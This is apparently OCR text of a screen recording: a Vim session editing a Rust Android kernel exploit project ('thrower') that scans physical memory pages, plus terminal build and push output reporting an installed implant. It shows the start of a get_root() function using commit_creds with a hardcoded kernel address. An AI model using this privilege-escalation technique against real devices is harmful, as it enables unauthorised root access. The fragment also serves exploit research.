 *1 *2 *3 *4 *5 *6 *7 *8 *9 []= main.rs + (~/android/motorola/thrower/src) - VIM
309
310 // Determine the total size of physical memory
311 let memory_size =
312 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
313
314 // Validate all ranges are 4 KiB aligned
315 for &(start, end) in PMEM_RANGES {
316 let size = end.saturating_sub(start) + 1;
317 if (start % 4096) != 0 || size <= 0 || (size % 4096) != 0 {
318 return !0;
319 }
320 }
321
322 // Determine the number of pages
323 let pages = memory_size / 4096;
324
325 // Make sure we have enough bits in the page skip bitmap to hold the bitmap
326 if pages > (PAGE_SKIP_BITMAP_SIZE * 8) {
327 return !0;
328 }
329
330 // Go through all of physical memory and determine if we need to save the
331 // page or not
332 let mut page_id = 0u32;
333 for &(start, end) in PMEM_RANGES {
334 // Get the size of the physical range
335 let size = end - start + 1;
336
337 for page in (start..end).step_by(4096) {
338 // Get the kernel virtual address corresponding to this physical
339 // address
340 let page = CONFIG_PAGE_OFFSET + page;
341
342 // Convert the pointer into a Rust slice
343 let page = core::slice::from_raw_parts(page as *const u8, 4096);
344
345 // Check if this page is filled with our magical fill pattern
346 let filled = page == FILL_PATTERN;
347
348
349 }
350 }
351
352 0
353 }
354
355 /// Commits a kernel credential into the current task
356 unsafe extern fn get_root() -> u32 {
357 // The addresses of commit_creds() and prepare_kernel_cred() for this
358 // kernel
359 let commit_creds: usize = 0xc00de36c;
-- INSERT -- 332,27 95%
--> src/main
|
244 | const PAG
| ^^^^^^^^^
warning: 3 warn
Finished re
thrower_stripped
Implant already
Kret 0x1e000 122
pleb@gamey ~/an
1+0 records in
1+0 records out
4096 bytes (4.1
Compiling thr
warning: variab
--> src/main
|
325 | let m
|
= note: `#[warn(unused_variables)]` on by default
= note: consider using `_zeroed` instead
warning: 1 warning emitted
Finished release [optimized + debuginfo] target(s) in 0.71s
thrower_stripped: 1 file pushed. 0.9 MB/s (341032 bytes in 0.366s)
Implant already installed: true
Kret 0x1e000 122880
pleb@gamey ~/android/motorola/thrower $ make run
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 8.8158e-05 s, 46.5 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
warning: variable `zeroed` is assigned to, but never used
--> src/main.rs:330:9
|
330 | let mut zeroed = 0u32;
| ^^^^^^^^^^
|
= note: `#[warn(unused_variables)]` on by default
= note: consider using `_zeroed` instead
warning: 1 warning emitted
Finished release [optimized + debuginfo] target(s) in 0.76s
thrower_stripped: 1 file pushed. 0.9 MB/s (341032 bytes in 0.358s)
Implant already installed: true
Kret 0x1e000 122880
pleb@gamey ~/android/motorola/thrower $